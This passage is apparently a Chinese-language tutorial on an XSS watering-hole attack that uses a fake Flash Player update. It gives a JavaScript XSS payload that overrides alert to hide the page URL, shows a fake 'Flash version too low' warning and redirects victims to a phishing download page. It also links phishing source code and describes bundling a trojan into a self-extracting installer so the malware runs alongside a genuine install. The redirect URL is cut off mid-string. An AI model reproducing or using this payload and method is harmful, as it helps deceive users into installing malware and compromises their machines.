 XSS水坑攻击实例
◆XSS进行基于flash插件更新的钓鱼攻击
➢ 步骤：
1、flash官网的钓鱼源码：https://github.com/r00tSe7en/Fake-flash.cn
2、准备一个免费空间，一个免费域名（如：www.flashxxx.tk ），一个马
3、xss平台准备一个模块，简单解释下代码
项目名称: flash-cn钓鱼
项目代码:
window.alert = function(name){
var iframe = document.createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src", 'data:text/plain,');
document.documentElement.appendChild(iframe);
window.frames[0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
alert("您的FLASH版本过低，尝试升级后访问该页面！");
window.location.href="http://www.fla
Adobe Flash Player
官方最新版本：32.0.0.270
立即下载
大小：20.1MB
系统要求 其他平台版本
钓鱼页预览
已阅读并同意 Adobe软件许可协议* 和 Flash Helper Service使用协议
一开始重写alert方法并屏蔽网址显示，弹出Flash升级提示，跳转至钓鱼页。
4、自解压捆绑文件的利用。https://www.baikesec.com/webstudy/still/77.html。做到运行正常安装文件的同时运行挂马